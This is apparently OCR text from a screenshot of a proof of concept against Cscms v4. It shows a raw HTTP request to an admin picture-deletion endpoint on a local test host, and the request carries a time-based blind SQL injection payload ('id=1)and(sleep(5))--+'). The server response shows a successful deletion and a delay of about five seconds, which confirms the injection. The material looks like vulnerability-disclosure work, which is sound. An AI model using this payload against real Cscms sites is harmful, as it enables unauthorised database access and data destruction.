 2 Host: cscms.test
3 Content-Length: 21
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://cscms.test
9 Referer: http://cscms.test/admin.php/pic/admin/pic?yid=3
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cscms_session=193ad5fapoc2b6jr5pdtcpl7gp5fmjlp; cscms_admin_id=
3HtLFUmqgin4; cscms_admin_login=
13 Connection: close
14
15 id=1)and(sleep(5))--+
Search...
0 matches
Done
2 Date: Thu, 20 Jan 2022 08:37:01 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=193ad5fapoc2b6jr5pdtcpl7gp5fmjlp; expires=Thu, 20-Jan-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 244
13
14 {"error":0,"info":{"msg":"\u606d\u559c\u60a8\uff0c\u5220\u9664\u6210\u529f~!","ur
Search...
0 matches
804 bytes | 5,065 millis